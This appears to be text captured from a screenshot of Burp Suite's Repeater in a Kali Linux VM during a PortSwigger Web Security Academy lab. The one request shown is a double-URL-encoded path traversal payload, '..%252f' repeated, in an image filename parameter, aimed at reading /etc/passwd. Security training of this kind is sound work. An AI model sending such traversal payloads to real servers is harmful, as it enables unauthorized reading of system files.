 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 10:03
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < > Target: https://acd61f9d1ef0508bc0012efa00e9001c.web-security-academy.net HTTP/1 ?
Request
Response
Inspector
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252f..%252fetc/passwd HTTP/1.1
2 Host: acd61f9d1ef0508bc0012efa00e9001c.web-security-academy.net
3 Cookie: session=OfNeFlKLlfW9OG1BKNVxPFGZMa9tbC5p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd61f9d1ef0508bc0012efa00e9001c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
? Search... 0 matches
Waiting
Type here to search